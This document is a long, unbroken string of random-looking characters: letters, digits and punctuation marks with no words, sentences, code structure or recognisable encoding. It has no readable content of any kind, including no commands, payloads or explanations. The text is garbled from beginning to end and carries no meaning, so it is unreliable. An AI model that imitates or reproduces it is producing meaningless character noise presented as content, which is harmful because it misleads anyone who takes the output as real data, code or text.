|ye5}VfU^WVRIr]puW-2NEY1+BW:9uIwC(E12yyid;piXWw4--(0%NxQt(E{-;Bi2Wx{zf{+r;LiNuIi(WY}(_W_6(Y@6p(YOzzrW-+V+~R/6e/OVAWAD:@qz5oO&tt7RDEU-9or&Dzpi%6OXrWfX~tV-w:+X]1i^~upS62;npuL4IswIrpJio6~U}2p2i]rOw&LDK-;2o}pqntu7+4-p]0LRhne^:zCRs)x^U-L@zSJQ4z|5ND;;X}zA%4]5yxLw@Oe4dz|5SihAdIf]QwrVuwh5Lw+L/6t0utF/ARh0X)XooE&JwJFF0h)-KTrEVRYkXzw9sTx9Vhx]ATuzDruWX6iuhWxW&xpWourWV6t]FiSX/pt5DIkE)Wr9:pwkWwey}ux9hi7wi0r;ixuB9|wE2|r;d4wBK1&f&Rk6k]qAXUF;Q6DRou2ws7r;^4wB~}~Q^s/2Rz+horqL7d+s/-n0i5^hsuSE~V}KyK{oJI^t+xU0|0rnh|I:tX;&%DdW10;J5}x6)4^K09EznDD+OOB~uYW{INzDzr+zBD(tn1+COdyr(NYzV6k-D6z-+(;^yA;1{B60KSp44Sd^^:^oiw-@Rz-OK]QA{26rTS0AR~pkSxi|sN:V_xAuA1oq/You&uQ~ApI+}-E2:F6~)e0J5{(pA;}~2(~y~k9rio/9:n}W~h:TQI:Duupu02irD~(Dfh@kQE;ypWIp_2hiNYYdpTDDD&pr7Xr9_4udhiOID)LDrBWIxxDr2BOqNqFDDxDI4J0p42eDK{;DWWYIrx-Dpi(IW|%/sr91tu|/hw9Syy^|tzk~:nsAxKt:B7x+7E:Dy(9T]CuIUD2ehD&:dBU;A}-&ATyDp~dkVe/X~T;@^pUeKr1(EeFnS@esxo)z@y7fBE4{O2X}FDUSeIw4J&JIW:~C-iA@Sppy{OW;_Q|zIE69{4ukNyn|StkC:SC5KU+wSt+J_SRN7W+fyr%LyuNWW_F-yB~_;Rd%+fQE^~)~+7s(W/Y57t)@V4p;YE9~DyeWrWFw{EKhE]denwiKX+kwCuCo]Yq_OLVzWr-prx0CIt0s5AWyey]w{B}KyF6FrE-5W{/qSAQ@^w(ISE(~WxLKEy(yrrQ5SWnw]Bs)yNIJWy@WyE]fe{@BRdIE;/4xorw6V9qL|oO6k&O;)uw4iCAQ&SqVzdyDzVyAr20nsz7C&@~p]u~||C0RUkA%1qE~V/0^C@r|yr_(ANUkOD+@sTwSe5OI:6V-JJiUI2JeV|u]KQ_9L{iVdkE9D(|dC&^}-0pq0zXQ+o-)/uk)owYW+4JdR0e;21Lid-C)+:CLu}ry}Ru%kw]%YpLs]5|)LUk4e:&5spe]N-]ItnFN~}o;OVTO(:L)fp|]:)S9:h}k1)}tpXD/n~k-}ww:|Jk+BDYI9ktr^rrkYpt|yzSfpE]-KTrx7Tuw/J&-_euz_ru]r|kE7ur|S|uEir~;+Tr;)Rrqr4];1wwN4w/K4RIop|0pI}{kw_@D%EdQ|R(r]Nkz;]kUf%_D/iA~}Y6u}eu~0]7K/-q9x5x|Wo}fx_d)S4EOOAS}@EqNn&npEXDz+TXV|RWDWoo6-nWF4EYr_nKD@ydE6IS4SB-+^xYrVI%rEhy:i@u2Wsow^5AQNuWtei@h1AdK{kSfo9}hhd0fs_2nLp6ST;7JE^_n6uy(:;UoDwErurofAi1KFRN|4JR~f__:^uo4K1W1K6~w/h-ud4wYX4zR2+kA0|6IYQBpqO)IB:_QiiEpAFwKpx2r}1/L_Jn-iqOrIwX|Dp:IEYiDi2IT47piDDODr:OrCB)D;xRzpYRr+IFrF:JNDXS/DWJzyD]fyyni9LKKE{sXErK)r;4{6@x;6VB4o;kFpyu%Uxxt669~V_k5LynCr9z5ET-;QVsNq&e~t9o7YLBL@ztF6hET0IF%fC%}&^BU7I9_w9+z%de:SsYxkS&+])DJFAz24~tJ149D(~q)6)T2J-xCr:Vh:U+);^yVdR_0+nX%r-E-kTh1B]:2_ISFWzh1(]{4/YJNQop;NoKWWE/@WKq-fO;}L5(EA(e6Xz}CB/NRpVxr%J_N:7){F@w5T0BTErAiuI{:9VT2d^k;2LVN:0rrQwB%Oko{z/C+Y0I~]uK5Irh-rr^rrN1Ihit7{_n50{Y}:(BLEwO5Ez{&0EA4e{rE;ixn^FwNnhre&qw;JprLn0wE6wutwRdAe5BTB1TwD}Ar(s)UADqq2(rLEW{EXswIy%9B/}wnqO{R)f-FOd7]{EyV0z0Jr~UTtLETFX{0~|UuDIKQNNqq_CWCppJ-q+wRK&A]9iNI(I_Opy^2x}fSNs~k+wzCC~LYNX0;+:sqn5ID~6y)nwx]YT1AkDL0n%SOI]E:0s{;2B6d9wIX]dkN^qUJDBurhoL(29hrSVrxhU((S9+RIWzyINiiuODi7z7~-Lx/F]pzBrrqnpLVzCo]Ry^xDE0|en|O{-SCVSTeOwIO6&y9:A1}OBU]zUwh0qwCqd6F@+]J~6;9z@WE(e/SzEhBzB@w|NJsd~zqI5~D-|JqzU|C5K;6OES2zi7uOrx9(S|d+I5y^5^;p+k9IQi9zOO_9-]r|BE9KpJVt9Su~+@L}oLdBY;sWS|1U)yVnzD})D|nNOfxNw+]k2ii4:(TtdWpDDp99WCVLA1qI4YD/Ey/{xh%9wYR42{/Xu{]&y;4K(77sofYn&5@5A27}nq{X;W9R1{ys{Y7&5}KQe7-/{Y/h|LsStrFs{77/1}w1~~%0dFX@%_0-/r{1ThRJLwXi^XDw;{6YCur6V{+DL+{oNE97kK^TRxd:n~o+X/:z9^9R+zCrh]yL6ICpypqrrxxrTr_Wtkk:%roy-5+J+h/RQ{UF]qS0SkkVIepXCUU+Nuwx:W9sok@VIV-nuroOVW5pr+Wn^oBrkztC/x6xYiJwh+xJfB@SSz^kKiziy%OEp4To}o;L{Xk^hII-U5KE]52&VV-^:IJ:IKK:65LEO9z1x;Y6YyfUodSSpCF;r]^]eYLXIBISo~oKL-App9wt1Ko6_OS@hppDB{UywCxuK::xzzwKJruWE5;exkurK_IBzufW)Oou}@{r99LsUEkK@f]0oO1-te|+^2FI]^d@Y|+(JUUnoRphe_NQoIIdonnW11w-/76W5_FsiJVKVzKF5]wF1_o+A}s_Xx%Dru{exAqBEt1-L2w77{|Y%y7U{wU7/phu&%nDEew14^XDE&U6{Nu~e0NRQ+924Ih-27(QwCQEtD-f/+/y]sCuk}BBxuqBS(L(IRiEuRyC+oLn^w]@k((B-)dY~u~RnoKW6]AA)Ru@qCNq9:Oxy9;-h+B4)uuR{ERpu;hiNBVxSz])C0xxIuTu4|+x1y6@SqkqW6ii-dBOB+xhBEpEW22SD6}Ir1C{xww]V6-_5eI+@xd::CACrB:KLy;I:Fe-hBKOIuFx6SS]y:FRi__EoURineL)C)51sTw:J5A7koIpBY{xx]hBV:0WdwzoxOICWiRSrp2&7pKYx]A5+JR)eA@^S9@2)Vi)df);-RnfCShnfF2VT0VI&/x;]Vu&(nsJWtAsXq_k(;;%(%6k1YK5KCFQ14{10&&DIIwhSQ9KJWInK]r(r_eeC}hK%Wd/Dw(E|7@+%uEJIpd2|yIpuWErWVNyw4Wzrt%JXxe4+Sy9DfTEyLK{%W-e-e^f]y~iX6ryn@RC;70IpxI;Nux2SrED]{~rdEW-By{wk+WhVSE0;x^S9ooUqVC;EzR4EyqQhENTQnCIFhWp)UwExy+z+N+X%IIFF(TrW%Dk~t]J9)eDRp9JeBiVL((yiX/ti9EDi_|%_IxqV0BWS&kzOihWJzkUBTr9KEp~YEOuDXt;ByUQChky6orhS%]ryIWyWXJe:+KeW^px;SxSQo/%wuEUoIu~){W~DW^WosIzu+@oErxY{ORR+WYI]{2;rr+@uYLIUu^hNy-rqQS;Br|9Eu@hTeq;0O~4:xo4}_(V{AsDJ&Fn5wO_hyJnCWu]/K^kqu79B9eeYds/K^EW7}u(R%%e_rr1qJ2Xo(:w/dEursE-Ip)Tpy]5CThp%K;IR@DLQpSokITq5VLL:WT9-4IQE9AF~es5hOU1t5V-nDuwIVxL06uOu)tCii6}4orRQ1DkE2S9iIu|wJuWeOhC%{D-E2frSz&WCx|zwINU:WtVQt+uLN_+x^7@RNrxI~Du+C-S^f4E0^V/;6]%%VF0%DIIU6yrE{9kAkOT5]|oziTX{1FEreYhRq(A:-o%NEDo{u{yWVYTDE+CnhJKn@qI(WOWLo2yr&_%}]f9UT+r/DNupU&xEzpq]u]VdrWu+(pDIprWExDyk;)FwCr_(pCY/Vr~JAN:{fJqrLzXLDprySKRsk{{Di|qx;)-Rtu_2:s^%%}dsSuwN(Aix^fFR]9&ORnC_qUdd{Rz;hQ20pwp1ypC4eytEJUrW1s&ipue42OV%rBRL;QEEu4@^/CB}IFT95ILS_^ykV5dD/x_xpu/{uIhA~ho|AxKCeiuE0O&@&u0o(E0Ls{hEAnWWB/hhWSnT0&hRYf]2d0W-/Iy+IS()Sd4~~I~~kW6dTJ(^]WdVu|97/pLV|UqEr(X++]KFRF1Nu-nuC1Wx74:6BR4S_C~0-D6IW+(YOekBer1wCrW)r6K}d4hV7i;L2OLrkI^D]AwIr6J}EF(6~1yIC:;NuwkADuEX_;u4&VN{-IzrN+ziw9&oA]ChWSo0tFkWx4ENVdExC@rS(OtE9VEW5W:Ft4KTC9NDoC2ropWC6E+;4DyDN6{-s2VNdhs4^L0o4Ffqd{;ht;%]u5X1_(I-B2IEiEDe]XJz5e@USpOyCYFp19Y6NdDwr-@Apo+otX)wVrJfqQ&|U6y)pII|OED9Qnx(+fi-1B%YO_T4012Y)z+z~(WE]BXpWKoT^xTV}qT]eK0I;^WiE/4]oo1DB_-hyoLUIey6FSVzKkQJDd6(xsTICV55J~:~O95QBO{]:;oWfEEkx]&iriWyo-oBRer6J|]CwV^wChNL~zw;YOEqkLyBJOrkNiBOuz+%OFTF(pIRSSEE5o(rxE%QVw~L5NrOqJ~F)U7re9DXFxJWDp&RAR6F:4WWfQ;p5eJdDCL:%pRR~A:VRL9TrrTC@rw)ryC2^{-W&wW%Bn|w9;hCI0~pkR{4(o}U2p);(-RO9E(fJ}1FWi%70(BYY@1E&)x^FXT5BN^IrTrIxzh@TysuIIf7-u4A_0E0rN9}hVIu1}iV0&rd;zNNWpzoQ;7huB]QshyOJoBu5A]xWp/Q&dkRpkR;fK++(xWrB7/u9zn1kC02OOh^EAQz_z|OzuyhrWRTJxN96f^4%wJ6tW%]6^64iJU6dxBsy&OSz{yrit^dY)NVDER7-(WB:C;+&CRFr9U76J0u]+i:|^z;I%^|kJR^hEJ:rR6f^;qnO%uE|^qr%uLhrqs~p-~:y59k@oIi]W@CFx26OI6oEOKOAfWyftKwkeFtR~2UO-RLXKW)th}V;-sS^NyD4Y(q/S&+UdXS]h2h9R@B4(@4LW1;EW4^zO}TEd&_roD;%U&Tp:|5y~n^B4_CL1+2SzU5oJULS-WurOA/W)^u{O+DodWeYhDyAU_Rkyw%KrWNV~p9B5J1/Vx)~:pXB~O@7nzKEUEfkBy61A_@1OWr9ROI-~zWXUS:h1;IC/kEVh;~+^LE-fr]W(kpIwWEEpWr^hr0^e:W^{zw0uLT/^r6zSShFLypq-Wt4tkWCR+x2~L({&;WW5pr~xEEAhOx;R_@ORy}~TxW:4:WJ9Lf+Q:wE1zx5TOIkQ;sosLWFNEE+&_D5:pw7YpJ0|LWrF:~thW-]UrryYxrzYkr~eSI4SSDuS_D(hOrfNXE]%OOfpx(0(ySBq6wzi:oeJzEE%Lrkk_LEV_o]N^]o}zp(@:EwLLE))pn1eWLRJ_;&q_yopSKUhS1;A_F{oxB{zexU&rX:|]uh^EEd/VB9/s55khTF2kxhk5_RKCTDU&h]uA&II46WukD9hWowU/oJOkxS1:Kp_}IW11Ktw&5IXRWJJhi:SA~p]7UhEX1~Etoud7dh]U:EzA-rr~-u{O)F1}+9u7Kru&hxx0FxW^yxJwnXJCoX|(zIwkV6+uz+)]56E}peERup]]dp(BtL:;iIzfzOB7WDz|+zz(tr]:Kp:sT:sJ4ht|uu+nNeE4C]SuurRhz+E((5DdDX):1p9K:rudtpxzOruWowuy:X5/Tw9Oz]iq4_9Aor9T1pnB|wnE1rESCJukxRwDru]^N~T4)unUuELCJ_9NnuW&NCLoxJ4(|q^Nwq;hODrJL+^X+qrX/FJIOSW~%{0|x5)p(%L+T0O|re049sJDhBLrAU~Ori)V)Y5JQLhpR@I@7(SYn0~r7u:}ByoD60Lt%%irJOi6+JWuYyh6k0rr^S(u]K+EC@rx+kW|p:pSsI:@h0W^QI-S4yO0D_I6;W-(upphCI~rXNJrR~o^1B~^0W)r}J+~sOOI;yDzh^|Do4Kp|i:roX4ytxouA;IiW]Li77O6YuOfXOWp)iI~}S|]~Kd:&L+k__C%9%IIdKJh_@I~LKihXKxXRxuy^IpuKV-e%BUR1YW~_@0hI(:{^VDu~STI-^QxD7dR10)Rnyr%d%1wd:R}RoIDxQU4CYJ(D(L;C^h)A-z}1/+SN7XpyD}D(u6_rRUni)_6w~ExIdwANpd9~6NxC|TNE(0|]]/kSo&EIsUpIws:Jkoq]9wp5XOzrYO(r~/(XpBFyo10)V(pEWf;E]fyE7zO+_]SE&}:]z~SEu/Or9I6:S(^99t;/kR;|0XhwVF6pC@D-I&i:tSSpzyL{SVkWn}oOO:xEf9r+Tx2&(D^}W6LJIQTryC;rBX:O2|0]iY7W{p-EI/rrEXLWeLErr0WO~k{^~Y+r9hid4{;r|Uzr)QLE)w^Ek;Er)s:E)D;Ef0_E)J6|{(2Efi_yfUeB7V_EruSr0q6r)WNI}rOri)xrr|_nsy9IY:6A&TTE&L%E):W(O/DiInQ~L&ETt7N6qt1}w&XuLKIu4&odu~{L}UEwu-(JJ~2eB&y%CxQ1}e_Khx]JIuB&E9zL5WLppew|42}5Ey0/FU0+|N9^rwdTewYi4kqte6B~6|ydtW})hE]dpk-xpDw1x~/uqudOp|VN66ewpwKxr6}D6|UUOf+h|+KwNhAO6wV{6JkixUr0p@}T6+fzERAJeuSTTkRTxDq|T|TOyBp5AQ%xhEw1hEnThEe5hdxS9(s)i(_hxrVtpd(]pzEy2)oo||T)RwQo:&B|5SVirO/Rhu^)pr@Uhxz1T9]orT)nh]OhqqwxCkTU5xBWwVw7B]k4pVWs}LA:h]N/h9|tBVeQW-D+0d~FTI1NzAw^(W}TE4qX^|u^&B|Td(B;YBAd(BB-7{R16OA02upuKd0ITD|EATuXWN&eN-%OpxwQ_IwW5o0)e{&Uih+Q-R]{wxpNL+WBEfJtiQrpyrDO%:5%-:x~DrS_wD6e%orW;D~%idxiWpI&{-ITr-u~WOxd@hFC%or%IqDdi(oq@6XNrWCOQB^|Fn2:RTrT2fxf_D6V(E^por9fVIz:;T:hEp06@L}x)DhkW}h&KD~UOp~Uy59tpr6ozriCFDS4|r~9khxC/p:B0oh{{Fp5BWUR^IrUWW|(/-u{VD~_oWB9OW~XOo~DKOu_Ir;eVC@{RO}qi(~KTOB9/2@(xTr9tzy]-%0wtQt-4%9-|}6E@X^D+Up]kpuEeROY-_E(1oOREoB&;nxA7_kyU}TYdRpNkE-rD9&yzLpx)~2fp0tVr:W]f:}kf:r9i~CYdW_p%WFN9A/YwRL;7}X]]/uApd{ipnC]N04~z@duA5Or~qVp2-ysA~:+:XY-e_kEA(:]hUi0KB;Ie6;6]Opre%yuKBQNeQ}izJ^h5}z5rUOJeX}ryVdW29w^^VpW^J69huOyTekBWoWk:pNU2h{iO6EIAC:uO{}f/QQ7E|:]ixOE&Ky+y2Q-_9EEO7n;+1kInkYOzA6E(@xEfDOEE+_Se]_keA@E)^hS(RLr7:hy(/4:p9xnp]JrLNfKhr0OwVJ)qr:CLueOVqIruVA@ow@URuI4uI+YpVJdqVN5h9z-AxtJ]^t5qhoF+Kz6C&UW~~f]2KAR5(q{q2LxCxzC~k@9h;/Kh7:C-I^DBpKhuutLRxD:WutTh64qIrh)deSrhW::r0YwCuq4D~:^hCey}}kUD;wJ4_n-B9Fsoxzw0f:}XC^ArC@&z;zfW@64x;;}^+5upE&Cr)qW||14u9n5wSt2pSdCN|LDC66dTW}E@W/yR|^/6+Ow49o6u6nz|+NIz7V0]rdouB(6W+(7d(iOysE4rwJTuEuRht7|&]26u7squ]dr@uL4BtFUKu(wpERTRJ//xn94Cipd0pA)Api^7Bh%_D~QWoIer-|%1-ID%OuLK-+J2EI2DO~~J-0;J)+AkI}6]A)9y{5](5h&Y6+}+W0NC)p^^nn(%:%YoD%7T;~6QrDt1k|w4)9z|5:NUfW5}uo9_O@rW5BtLrDyUkC0pWfE;+rN0d07UDD&6I+0@~h+z0wTV@@e{wwQxIu0IDuQy}4K-oI-%hWD/CVUYfR@tFu}exwi7Akhd~d-hC6hBzS@LFE/NUWO@WC^&CILpy:){O^6:U{R:OXyWD/~Bf:)BJ6A-z^KidxV0U+NNhdOR;|BCXWFWf6;+5}VErD9EWu}zrI1Jde-L|x-fRsEko~%JpOs/ip9]zDk5z:9E]krBRWrI&JR42EQ:en&k1x|h5E{]/kE)0_9&EE]9ApEEF^EkFk]{/2y)I2Ey@WkBO_+s&_rxN;o]_^RoTyEi4;EELuDA|iEwrWEi1:{0Q])/)N]r;{Nd}_E(t6_kKFWn~p_UphhQ%+z}V+IU)UX;+)fS;C:tQ-;K0dyt~e(QJknQi6-;J9L;2J6o4YyuLXkhXi9I_x^6}TytUxUuzJ:u-OLQ%SR//yD)e:xs@-;C:@FA{By(TNhE0qkE)6U@4sF+]ByY{Dnz(K]pn)hA0X(nqW}L5F~yU;tA(xzO6dkSY6:/--I||LU5XS-CRy)rAD{^CCN_Wh^t/QCEQtJO{/)B)JDO+XUBO~O@JpirR-or~QI&uNhd^Q(u;nYxs94XCuRq9B~LrW4rxy+rsq{hwWUpx]Urwkr{W^+(w]n(rBTpx_T^C2@nRAW9w/nuk1t)9}U]uF|hk5ihkQtuTW9rk1:hk1dTAX(eVL6h]fUX]x/rNWK]9ETuN-69LSILkBRuk^tR2ES+y{+XE1-nIA}%qw-:L1R];)W}F+)+;qIBOrskFFk96f^9~(;CxC)IexodeXRLuFiC-uur_C^d67k2xOU)e-5prT+fedUp4o&)K_]w9hopyOFrrhO|equI0~wSkCtp0/V2OJBYeVdp0h7O_iBu1L@C-LKp4/{Fuu+{pkUyuwKT^o]VuC{LB@UdF15Dn-41fVf0-o0wA5s7^r0yoo}FR|:ifDX)~:];i:E_pXNX5zAyhI%:rrpB%/EKD^X6uJN2}OApW_k@uNq-d^n6r:F1KCTx-S@D:WFIIO5x{u;pfwr-ID4{Ou~05/7%n9@NKXhw1yeqsfK}Du9T2II0p~up&y-n~RDx/q;5Ap}AorOB|qUKBI-BEpk@o~O%-uXOW~0V2hO-%D&^-~/{p(^yR|){6JIT}+-6uRw6q2prrF%{Es0zrC5In{xufX;VXkX}oF@ifUXYiV4&)SSnuhQS(]C}{(;:wRDoW;+rLpJzS~Q-W^:+LS5t^is/E(60%d]z]II}((nEDwNO|:rW4SwKQ0/YrD~|SwJQ62|J|piU/LExqI9Oh4hNO(tzu9~:BzE79Su]kh|rVdf]Y+o+L|)_kV{SCL)Qq%Jy;kQ{%UtO{Lw_VACBX]k1RJYdo^F2oLtKQDw5@Cqsr7|}FFdXF4EW%9)_1rsuyzhtI}YQ6/5JqwhhI%%LTpD:+u%f:VqtF{}xKC5&]+y-IoWEr_]rT&DD&5zSE6wy^D;nrX0zJTL{i]92pUs9EY4)C0uhrDV1RnS(J+p&IyT{]kWx@SL~prBzwI;nu9ruE}%Nriq(u;T&-prt(7Cwx~r7rrk]x6JDOB+QuCCA22F((rE]/oeT0~uh7%1Q-ou%/nCswD0({_f7YR%x_u%krS~RR9Ur(ExxkWKL{Eo9KKR4DhonwJtC92_LyD6Ie_Ooi+w5hw]E+i_yWSd||COniJ|6iez+rAUYddBBNEi~6D5B7BzwxFKDWEyAA{6pwpWphN)N;Ywy{OEs{1ixRrAW1wye;i(y(yri%9x4~EeXfeNx;D(rIhr/(nJ6iSEuBu+rI6(L{(Wn114I6S|5ux5~xY@B00os:{hrd2WpC-|iix:}fu++Ntsd0SonR~O5|4+Q-zFVI%EdA:o4pkB|AsEQoyNBRh+A0}Uf/|e]k|X+ihiT_;1SDDND/Iyz55]z{uIrOkI~t7{xKqi11]e_|w]yEUWIq-Et|0ExTRSU0NB&x7~YuJhpiu}i^kzkzf-XNB&LrNAYh6kVhqNJRykNVUqfhFq|7-9V^)@YVADFUt~QuJIef%Aw)rdp:+Au-/Qr(OUV5X2|@BnUI+V-rpJLpDIW@_6@]6~}reD)(fEYuRyUT&9ps9ee~&Y]ffSF4INo);|i2&CSFIipqY6RhRoBEBturpLx0]x7xOXEr-BuNNurwu(rdO^];hR(D~Dt_BwuN~74hYhYY4~IieYxrXD|o~9F:f@hkhQT%W{dh:esQ4Q:7s6qq_}QDLB~xq1RI-D4w^9C;Se_yICOI-z_O%hkfCx+]6XEyW5/W@z0s55yxL|r%p5:AWqq6^(t(r~0IewDi~I:S]:]wz~OL@-so9644|5qo;eNu%TrD0o@n/4UCJowFNyzN/N(LyIi5~CiCp0uF9;xO_u)-pJxSuUEwC1oieIxJSF0BNE^1d44d|2fWrriSdwEAz16DzJ-ui_dsW~VNp^tF^Ox5&wh+]590q-(4XxrT9iuNBiUx:Qo+(EotERdEhTt5Ozq]V|UJrF]0rY0eLp5L~rqNu4|wrSTr-O_9y+6etT&w7FxCiKrOpCh;WRhCqp-+xWRr0I{OhN+0+F%YIyRwWwyeRpDR(~rwkWQ/EROX^pXYsqRCkqdurW_%r{7(+xx~N]9/1i6Q4yE%ENV5;ktr5IRyn5N1W1f%y(N62xwk/Dw-NIWw^f{Uh4CSWIwTT]d0&D&9B1DowJtxD{B_2;EJ0}iuCrJWr_;IryF5V(/Rkuu7sz~xR:D-u9}TIBJ(5Ez7dhpeX-uEw9@Qp(n%Oyn7dXe}{o|WI9Dh0E:ykBOi|Ih%{T2ID/dC%+;hu|/LrYdVI:q6FCp+~SpIhN6iy(t;u(kWuAJfz9CE-Q%Az~}OEot::yf1~4h|S7ywpIRBErJ{wr7{@u+i4|D4JSDWWyC~;E|tzCx{kUIuV@rWRsfYy(%RJxNfURCE~RoI|2rL-~@oky7owCuxI1p:iA(-u15_NI^+XQDr9TL-p^|%qo1t+kye5DXrEXouCXxQDn@XyrhofX7JCK}X]kAuxI:VI^:;2^5uyn::)zi}INnL:Fd6YAU+_T+(k|-DzuI]dJUqiuVBnCxxk:5A}TqiIJu;N)VhW_kXK^-kxFk5Rnd4WY){U(VJ7pX+DWL6SJyo^&{^SBpd:UYeh|CX)4o~i{d}6d-zi]eo]6]y(|Jpsx(5yO%xu|w4rD+Y:iU9_%OpkQ(ID9BkWAXpw;(2R@2+EWC^6y7kU}+yO09_(u;tFCrp/ur)UWki:rK]:kx5RSpe7N+kRYKUw(V{EE]BYuitq)JNIT]B^s@D-Nh~CBsB159)u]K|s_KAE4/zE6;e&i5JU&0(T&weVhE&0;)]xu2J~x]0^DLBpE)izV+dTuuxR@DB~hL]z~R2_x(KA49+r4{w2O--pByU2ryAJ(;@:VwF+BO@sTVd))f~Vk|y2h;(s_2CCzqD4wf@E-KD;Ee7@|w9;7-h4%KB-nLpxy)@Qh9NpoDr910oII|^WYpfp:WeJxC9IeOI/Cd}4o)QEEduUS9e6+TCX:Q-R1X:rCKNqV;k]Nwu6rJidD%o^VVk9rq50::BRY-5t~TfiR;uVF&9fL5kV+}V^(qd0/(9y;0QpiFdKo42N%Wp9{WR4;)k&~O;EyX0y4}&^eWz{wT@FY/d5kX7L&5]pftVNrS/4:R6~oCRQw6C(hKkOILr{O6z;Le&ykR}z5@RC(BSWKdWBE)i]wr5tVuKQriSp|BIk0(TUwW~)oWFS6wCF+WyfXXn+-N@Q2S}r)Wr&%0-h1%6zns%iy7rd6rw{7F@2kexoA]o;]5BBxe@Lx@x2&{-~AIK+tVh92h-]z&dsprJ&7FBK]UtqNRAKJkoFw1O);QF@J&DCusV|~+~]RCu7|O1o0KyWpwxRh0rRU274Xr|60-I_yN&SkEWTRe)EDCD}OTVoUnRoy;2%SzQ^0_+K_pC^}ECR@R7LE@/ekxrUuwko@^~4YKL|Q{&kuexw^rz)1sr6J2pRDurzqx+Fx;QS2w7e{zk(r+Lpk~wqRzTXNWYp7@q%A4U;y)JwJArdLDSp%{hyRzAVxF05T55E+51L6zO]d56X(BqJO42EErsKNAKhe^s-EYek_d|iCo2R0KVO(Ew:thdFh1t7JYqBnyDrzV}@XD@qn+~EDi{A:-9qKKyo0^Ny&^6FCyE_B7()5L-}ANn4}&N6DLd1N^e-_EV^/w}26Bs|f@&(Ch%WD2DYUrd0X69tpf4f6B5z~@q2s){+D+ASN5h7Bs(-]Q%9+xB^xuxX)wuANTtBzO&rB7Tqst(DLp]sCoDR%pErVKQi7pz2Oe]0+E1T6OKtX5}R:9xq(o/%-h1TAyKX]Y4~~DA2W@Vnt/ii^9r;^rwSyrwR0I|J;r|:k4W0]TrCY6|Jepp~^2;pX^-eV0rFYD|xA&|~6T9V(xuwtpxF~RuE{IuA(DrQk|wCT9ur{~U);DwiDqzh4DwpDRri(Dw1;Dur5~unkxE~6~+DfrwF^re6YIwNqpx6Ape5QIfdkxux%pfi/rwh)uz~2qeEFpw_VDw/{ruEY]uT_RfCS~EDq0z}I}tI%BA^tAI9yotiDwI2ekEnz]de1pdO5Rd:%Vd1h^696E~Q/Dw)hVkkerk&Oo~@yuIheSA9i-twRRd^~AI2IhV&1sA:9~A^xEd&;A~WL^~7nT6O&uA0nEd~u|YAD0y&i~Y2ouA4AS/@::ADB0}9:XRR;qnp@~;EYLJ2Y~nI}oUkz(+V_4uqJo~r@Sn~_QN24]pIwWS~4wq24tRs4+Q2R~ERK|R9UwLD5yOB1Lyk@ryr%5pEOLO9QTW0DxWw7+Uu%^Fr5::w74Q}RIWrN/0xw]Jx9D]69|~ry+EqsFTwf90u/2J|p+:UwKy&rxJ0/2J-wyQxu)(SqIpwS4Lr+w(rnhBW]hEkxSy@r%y^r&h4JwDE10OxIRBr2Jor6;yr~&OWrO_WrBxI9IpIpXrh@oQI~e(r&:Or}:rpnW0]r1QIKtOkt^{r+{L&~BFpo&yrL|Ok~+@r7US]]xYrw704o2IrKy(puzJ^IpN7{u5)rNqd+}qxW~A+U~nXrJEOBE/Crir~~rdJf@(wp|iAA^-4B5fx(B)r-B+xx9U&AOh:kWs1rN1zu|QAy/QEreqn+p6eSxQerxo;x-sYuRLV-4s@rX7dfx:qAVUW]29~IBU5~V7(qJOuh&Oph&7RAkfQVzYhAJ5L6zV4~nSKf-2wUkNz~K9TuU0~ydDeh--7VUqXA-FOEE_WkyYS~5OzA5eNy4D7E466I05IBETn]{R|U+4fYN_7A{s1Efo%Ee0y-u9B-:yOre^RrkS}uq~tpW:{xY%L(pk|Whsk(YoIYe]eW}R(IwxCWsxXW}udp619EYYuu(Y/y}wyWsQoYIxq2/w(RS;x(T(r7o7/L~OIOOr]rIwAuIS@J6rF/0&RoUuCoi-unqfix:|X@}x~q9wD@Vw6dpryFS|fASrxC9phTrxiAR9VTDS4DDrsnDwiUDw5|Vf7prwF5pw~(Dr;dDBY4Ir7erwhQ}rfSrxwUIfeQDr~huwSU2fuQqfz-IJA@UErq~w_Trur}2zA{WhJs6e;VpE7epwY]UE6{RqT^hA9U+zsNW6&p2]2IVUsL+kOJ-2W7nw_fDe}/&wpn&:W7dr7f4e@OdeOzKu;(DuudR^x/Iw-Unp10@u25-E2JW]pO0IAr]VU0o^2@sYzCA~A%Ed&E]VzRJddhWA0OB^KDU:od}/}6+h^6Nf2:YhJXWISyX]u:orOR|S-^J}h^@U^W0rDznJnTQ~}5;VE6;zE9u~OsAV+s-:wi4n~s(6]LJun1wNJoTowL70rDfLrY|Lri)Dr{20r4LV~{BOho|Ip4JSi&LS|d;os05Dp+orw&TAT9}+su&L47sdh/sR4f0W}oy_Ju:Brs{FC-&~2wO}BDi_-r7R:@nxkL5IWkYo4^7S4KqSTy&AR90OrBJ_pW^{rJ9OWu2-sW2}nswRpkdButp^h}LIrO4rroprr+u;I-xyVAC}Ds5(+V)y~]tIrnQyrE&BWV;IO~t0wozD)~ddIJ]kDru-rNBu}WXLWB+J2BKFIS;(7{~k+]qK4re]eVV2dI:r}i&f)JBf1p5NKEAtTI|_76@0F+ORE^;E~E%N_+|k%h~YOWC%1;Ekz];2s+RkJkO/~B%w6kOS;^]Nx(4CX6WUXAB(tf^SKhxNe~o2Sd5J2^dLkpR^z(Uq7YzpSBX:sJJ6%UshDB(^2k)9x;dO)EWXN^+_@qUD5S|SWp|h:EN@sxyT)J1TxS14)h5DxE(0Ip0:0VF4d]{0&kF|zN)@DSYopkY~Ey:t~h):0rzINrySDuR9Cp+pQrz%ox;xf+_1nE@KIEpd:rY1(E}7{rx{r(]%pp}{~f(/zE6rJ(tBLr}VJNykyWpsCftE+^DxXq/+dfe/s)/+(IrS~q@NL|DxfhBu|;I5t-^LJyrwTWnr9XrwTxAW4Sx+u7swS;rw6hUxF%sL^)w|@(|714}JLYs7wAnuAAprC7WwFXIwu-}wKwTw7_Dwp;DuyVouNF4JdUDxzUIF|t]wRfDrB]@ruyDrB7-R]]zxUu6eh)pDodnrqF-wqy@U-ETw%(r_kJ:wXNIe99+EJsBf^@)Fhy0zs7oUJQ:E@Nrwf%ru;DDw}|nf|C6B&XyFRK]W%|DF}(V_e4|rdx6E~^~:W^)TWWd:~-uw_uI:YSDxoJWwi|S^&6J6U_JYC;BVUL16o;A_OX@_dI5Y5rnYUQsd-;}^:wy_OhkIK/yyABI/s6}xK4r;hV%YiFuyIdCh~_opdTnhoCuz1T]uWs]kTsruC~wInsz6o}+BR@B]u1~_nsUo~9A%zsIp~0:IrO:D+nrSkzKLr27;0KwOr_4{rYnDxw}(V0e_)1RTy0:(r|YN4(A0:/ufER2STwOJ4fhDCBzEp&XhAow2+uWO~11piBI%s/{NJ9F{VETrr-pWr1JBtW